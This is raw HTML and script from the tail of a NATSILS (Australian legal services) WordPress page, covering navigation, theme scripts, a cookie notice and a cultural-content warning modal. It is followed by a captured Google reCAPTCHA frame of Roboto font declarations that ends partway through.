href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e13-0" data-x-toggle="collapse" data-x-toggleable="e482-e13-0" aria-controls="x-menu-collapsed-list-e482-e13-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e13-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e13-0" data-x-toggleable="e482-e13-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.3.js?ver=7.6.3" id="cs-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5","icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.3" id="x-site-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"448dc344a4","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<div id="webarx-cookie-notice" role="banner" style="opacity: .90;color: #FFFFFF; background-color: #222222; visibility: hidden;">
    <div class="webarx-cookie-notice-container">
        <div class="webarx-cn-notice-text-container">
            <span id="webarx-cn-notice-text">
                We use cookies for various purposes including analytics and personalized marketing. By continuing to use the service, you agree to our use of cookies.            </span>
        </div>
        <div class="webarx-cn-notice-button-container">
            <button style="border-color: #FFFFFF; color: #FFFFFF;  margin-bottom: 20px; " onclick="setCookieForNotice('after_exit')" id="webarx-cn-accept-cookie" data-cookie-set="accept" class="webarx-cn-set-cookie webarx-cn-button button">I agree</button>
            <a class="webarx-cn-protected-by" target="_blank" style="color: #FFFFFF;" href="https://patchstack.com" target="_blank"><img style="width:13px; float: left; margin-right: 5px; margin-top: 5px;" src="https://www.natsils.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg" alt=""> Protected by Patchstack</a>        </div>
    </div>
</div><script id="cs-482" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery(".x-anchor-toggle").click(function(){
      if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
          jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
      }
      if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
          jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
      }
    });
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function resizeend() {
  if (new Date() - rtime < delta) {
    setTimeout(resizeend, delta);
  } else {
    timeout = false;
    alert('Done resizing');
  }               
}

function eqResources() {
  const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
  var resourceCols = jQuery('.policies-advocacy .column');
  var colRow = [];
  var heightArr = [];
  var mod = 3;

  if (vw < 980) {
    mod = 2;
  }

  for (var i = 0; i < resourceCols.length; i++) {
    if (vw > 767) {
      colRow.push(jQuery(resourceCols[i]).children('.post-title')[0]);
      heightArr.push(jQuery(resourceCols[i]).children('.post-title')[0].offsetHeight);

      if ( (i + 1) % mod === 0 || i === (resourceCols.length - 1) ) {
        let minHeight = Math.max(...heightArr);
        colRow.forEach((col) => {
          jQuery(col).css('min-height', minHeight + 'px');
        });

        colRow = [];
        heightArr = [];
      }
    } else {
      jQuery(jQuery(resourceCols[i]).children('.post-title')[0]).css('min-height', '0');
    }
  }
}

jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Aboriginal and Torres Strait Islander people should be aware that this website may contain images, voices or names of deceased persons in photographs, film, audio recordings or printed material.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});
/* ]]> */
</script>

</body>
</html></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&co=aHR0cHM6Ly93d3cubmF0c2lscy5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xuxgm457ht5m
body_size: 49014
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
